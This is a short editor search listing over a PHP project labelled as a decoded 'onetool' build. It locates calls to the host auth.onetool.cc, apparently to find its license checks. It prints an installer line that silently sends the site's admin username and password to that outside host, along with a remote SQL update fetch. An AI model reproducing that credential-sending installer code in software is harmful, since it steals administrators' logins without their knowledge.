 1. 授权代码搜索位置:
2. Searching 144 files for "auth.onetool.cc"
3.
4. C:\Users\Administrator\Desktop\onetool全解版\app\install\controller\Index.php:
5. 91 return resultJson(-1, mysqli_error($_var_4));
6. 92 }
7. 93: $_var_13 = "https://auth.onetool.cc/tongji.php?url=" . $_SERVER["HTTP_HOST"] . "&user=" . $_var_1["install-admin-username"] . "&pwd=" . $_var_1["install-admin-password"];
8. 94 @file_get_contents($_var_13);
9. 95 return resultJson(0, "安装程序成功");
10.
11. C:\Users\Administrator\Desktop\onetool全解版\app\index\controller\Common.php:
12. 23 exit("<h3>如果我道歉的话你会好受些吗</h3>");
13. 24 }
14. 25: $_var_1 = file_get_contents("https://auth.onetool.cc/check.php?url=" . $_SERVER["HTTP_HOST"] . "&authcode=" . $_var_0);
15. 26 $_var_2 = json_decode($_var_1, true);
16. 27 if ($_var_2["code"] == 1) {
17.
18. C:\Users\Administrator\Desktop\onetool全解版\app\admin\view\system\update.html:
19. 5 $version = \think\facade\Config::get('app')['app_ver'];
20. 6 $authcode = \think\facade\Config::get('authcode')['authcode'];
21. 7: $check_url = file_get_contents("https://auth.onetool.cc/check.php?url=" . $_SERVER['HTTP_HOST'] . "&authcode=" . $authcode . "&ver=" . $version);
22. 8 $arr = json_decode($check_url, true);
23. 9 {/php}
24.
25. C:\Users\Administrator\Desktop\onetool全解版\app\admin\controller\Ajax.php:
26. 45 file_put_contents($file, curl_get($url)) || $result = resultJson(0, '无法下载更新包');
27. 46 if ((new Ajax)->zipExtract($file, root_path())) {
28. 47: $filename = 'https://auth.onetool.cc/update/update.sql';
29. 48 if ($sqls = @file_get_contents($filename)) {
30. 49 $sqls = explode(';', $sqls);
31.
32. 4 matches across 4 files

3KA.CN